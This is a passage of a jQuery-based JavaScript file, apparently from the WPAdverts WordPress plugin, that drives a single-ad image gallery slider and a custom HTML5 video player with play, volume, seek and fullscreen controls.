        this.Nav.Als.find(".wpadverts-als-item:first-child a").click();
        
        if(this.Items.length <= 1) {
            container.hide();
            return;
        }
    },
    
    AlsItem: function(index, item) {
        jQuery(item).on("click", this.AlsItemClick);
    },
    
    AlsItemClick: function(e) {
        if(typeof e !== "undefined") {
            e.preventDefault();
        }

        var id = jQuery(this).data("advert-slide");

        jQuery(".wpadverts-slides-list .wpadverts-slide").hide();
        jQuery(".wpadverts-slides-list #"+id).fadeIn("fast");
    },
    
    Prev: function(e) {
        if(this.Index <= 0) {
            return;
        }
        
        for(var i in this.Items) {
            if(typeof this.Items[parseInt(i)] === "object" && typeof this.Items[parseInt(i)].hide === "function") {
                this.Items[parseInt(i)].hide();
            }
        }
        this.Index--;
        this.Items[this.Index].fadeIn("fast");
        
        this.Nav.Current.text((this.Index+1).toString());
        this.TogglePrevNext();
    },
    
    Next: function(e) {
        if(this.Index+1 >= this.Items.length) {
            return;
        }
        
        for(var i in this.Items) {
            if(typeof this.Items[parseInt(i)] === "object" && typeof this.Items[parseInt(i)].hide === "function") {
                this.Items[parseInt(i)].hide();
            }
        }
        this.Index++;
        this.Items[this.Index].fadeIn("fast");
        
        this.Nav.Current.text((this.Index+1).toString());
        this.TogglePrevNext();
    },
    
    GoTo: function(index) {
        for(var i in this.Items) {
            if(typeof this.Items[parseInt(i)] === "object" && typeof this.Items[parseInt(i)].hide === "function") {
                this.Items[parseInt(i)].hide();
            }
        }
        this.Index = index;
        this.Items[this.Index].fadeIn("fast");
        
        this.Nav.Current.text((this.Index+1).toString());
        this.TogglePrevNext();
    },
    
    ToggleThumbnails: function() {
        this.Nav.ThumbsList.slideDown();
    },
    
    ThumbnailLoad: function(index, thumb) {
        thumb = jQuery(thumb);
        thumb.on("click", jQuery.proxy(this.ThumbnailClicked, this));
        this.Thumbs.push(thumb);
    },
    ThumbnailClose: function() {
        this.Nav.ThumbsList.hide();
    },
    ThumbnailClicked: function(e) {
        e.preventDefault();
        var index = jQuery(e.currentTarget).index();
        this.GoTo(index);
        this.Nav.ThumbsList.hide();
    },
    
    HideNavigation: function() {
        if(this.Nav.Nav && this.Nav.Nav.length > 0) {
            this.Nav.Nav.hide();
        }
    },
    
    ShowNavigation: function() {
        if(this.Nav.Nav && this.Nav.Nav.length > 0) {
            this.Nav.Nav.show();
        }
    },
    
    TogglePrevNext: function() {
        if(this.Index === 0) {
            this.Nav.Prev.hide();
        } else {
            this.Nav.Prev.show();
        }
        
        if(this.Index+1 >= this.Items.length) {
            this.Nav.Next.hide();
        } else {
            this.Nav.Next.show();
        }
    }
};

WPADVERTS.Single.Gallery.Item = function() {
    
};

WPADVERTS.Single.Player = function(player) {
    
    this.Nav = {
        Player: player,
        Video: player.find("video"),
        Caption: player.find(".wpadverts-slide-caption"),
        Nav: player.find(".wpadverts-player"),
        Play: player.find(".wpadverts-player-play"),
        Pause: player.find(".wpadverts-player-pause"),
        Replay: player.find(".wpadverts-player-replay"),
        VolumeDown: player.find(".wpadverts-player-volume-down"),
        VolumeUp: player.find(".wpadverts-player-volume-up"),
        Progress: player.find(".wpadverts-player-progress"),
        ProgressBar: player.find(".wpadverts-player-item-progress-bar"),
        ProgressText: player.find(".wpadverts-player-item-progress-text"),
        Shadow: player.find(".wpadverts-slide-with-shadow"),
        FullScreen: player.find(".wpadverts-player-fullscreen"),
        Swipe: player.find(".wpadverts-swipe")
    };
    
    this.video = this.Nav.Video[0];
    
    if(!this.video.canPlayType) {
        this.Nav.Nav.hide();
        return;
    }
    
    this.Nav.Pause.hide();
    this.Nav.Replay.hide();
    
    var clickEvent = "click";
    
    if(this.IsTouchDevice()) {
        clickEvent = "touchstart";
    }

    this.Nav.Play.on(clickEvent, jQuery.proxy(this.PlayPause, this));
    this.Nav.Pause.on(clickEvent, jQuery.proxy(this.PlayPause, this));
    this.Nav.Replay.on(clickEvent, jQuery.proxy(this.PlayPause, this));
    
    this.Nav.VolumeDown.on(clickEvent, jQuery.proxy(this.VolumeDown, this));
    this.Nav.VolumeUp.on(clickEvent, jQuery.proxy(this.VolumeUp, this));
    
    this.Nav.ProgressBar.on(clickEvent, jQuery.proxy(this.Seek, this));
    
    this.Nav.Video.on(clickEvent, jQuery.proxy(this.PlayPause, this));

    this.video.addEventListener("timeupdate", jQuery.proxy(this.TimeUpdate, this));
    this.video.addEventListener("ended", jQuery.proxy(this.Ended, this));
    this.video.addEventListener("loadedmetadata", jQuery.proxy(this.LoadedMetaData, this));
    
    this.Nav.Player.on("mouseenter", jQuery.proxy(this.ShowInterface, this));
    this.Nav.Player.on("mouseleave", jQuery.proxy(this.HideInterface, this));
    
    if(this.Nav.Swipe.length > 0) {
        this.Nav.FullScreen.on("click", jQuery.proxy(this.FullScreen, this));
    }
};

WPADVERTS.Single.Player.prototype.IsTouchDevice = function() {
  return 'ontouchstart' in window        // works on most browsers 
      || navigator.maxTouchPoints;       // works on IE10/11 and Surface
};

WPADVERTS.Single.Player.prototype.PlayPause = function() {
    if (this.video.paused || this.video.ended) {
        this.video.play();
        this.Nav.Play.hide();
        this.Nav.Replay.hide();
        this.Nav.Pause.show();
        this.Nav.Player.addClass("wpadverts-video-is-playing");
        WPADVERTS.Single.Gallery.HideNavigation();
    } else {
        this.Pause();
    }
};

WPADVERTS.Single.Player.prototype.Pause = function() {
    this.video.pause();
    this.Nav.Play.show();
    this.Nav.Pause.hide();
    this.Nav.Replay.hide();
    this.Nav.Player.removeClass("wpadverts-video-is-playing");
    WPADVERTS.Single.Gallery.ShowNavigation();
};

WPADVERTS.Single.Player.prototype.Ended = function() {
    this.Nav.Play.hide();
    this.Nav.Pause.hide();
    this.Nav.Replay.show();
    this.Nav.Player.removeClass("wpadverts-video-is-playing");
    WPADVERTS.Single.Gallery.ShowNavigation();
};

WPADVERTS.Single.Player.prototype.VolumeDown = function() {
    var volume = Math.floor(this.video.volume * 10) / 10;
    
    if(volume > 0) {
        this.video.volume -= 0.1;
    }
};

WPADVERTS.Single.Player.prototype.VolumeUp = function() {
    var volume = Math.floor(this.video.volume * 10) / 10;
    
    if(volume < 1) {
        this.video.volume += 0.1;
    }
};

WPADVERTS.Single.Player.prototype.Seek = function(e) {
    var offset = this.Nav.ProgressBar.offset();
    var clickPos = offset.left;
    
    if(typeof e.pageX !== "undefined") {
        clickPos = e.pageX;
    } else if( typeof e.originalEvent.touches[0].pageX !== undefined ) {
        clickPos = e.originalEvent.touches[0].pageX;
    }
    
    var pos = (clickPos  - offset.left) / this.Nav.ProgressBar[0].offsetWidth;
    this.video.currentTime = pos * this.video.duration;
    
    if(this.video.paused) {
        this.Nav.Play.show();
        this.Nav.Replay.hide();
        this.Nav.Pause.hide();
    } else {
        this.Nav.Play.hide();
        this.Nav.Replay.hide();
        this.Nav.Pause.show();
    }
};

WPADVERTS.Single.Player.prototype.FullScreen = function(e) {
    this.Pause();
    this.Nav.Swipe.click();
};

WPADVERTS.Single.Player.prototype.TimeUpdate = function() {
    this.Nav.Progress.css("width", Math.floor((this.video.currentTime / this.video.duration) * 100) + '%');
   
    var pad = "00";
   
    var totalMinutes = parseInt(this.video.duration / 60, 10).toString();
    var totalSeconds = Math.round(this.video.duration % 60, 2).toString();
    var currentMinutes = parseInt(this.video.currentTime / 60, 10).toString();
    var currentSeconds = Math.round(this.video.currentTime % 60, 2).toString();
    
    var tm = pad.substring(0, pad.length - totalMinutes.length) + totalMinutes;
    var ts = pad.substring(0, pad.length - totalSeconds.length) + totalSeconds;
    var cm = pad.substring(0, pad.length - currentMinutes.length) + currentMinutes;
    var cs = pad.substring(0, pad.length - currentSeconds.length) + currentSeconds;
   
    this.Nav.ProgressText.text(cm+":"+cs+" / "+tm+":"+ts);
};

WPADVERTS.Single.Player.prototype.LoadedMetaData = function() {
    var minutes = parseInt(this.video.duration / 60, 10);
    var seconds = Math.round(this.video.duration % 60, 2);
    
    this.Nav.ProgressText.text(minutes.toString() + ":" + seconds.toString());
};

WPADVERTS.Single.Player.prototype.ShowInterface = function() {
    this.Nav.Nav.show();
    this.Nav.Caption.show();
};

WPADVERTS.Single.Player.prototype.HideInterface = function() {
    if (!this.video.paused) {
        this.Nav.Nav.hide();
        this.Nav.Caption.hide();
    }
};

jQuery(function($) {

    $(".wpadverts-video-player").each(function(index, item) {
        new WPADVERTS.Single.Player($(item));
    });

    $(".wpadverts-slides-list .wpadverts-slide").each(function(index, item) {
        WPADVERTS.Single.Gallery.Items.push($(item));
    });
    
    if($(".wpadverts-als-container").length > 0) {
        WPADVERTS.Single.Gallery.InitAls($(".wpadverts-als-container"));
    } else {
        WPADVERTS.Single.Gallery.InitSlider($(".wpadverts-slide-nav"));
        WPADVERTS.Single.Gallery.GoTo(0);
    }
});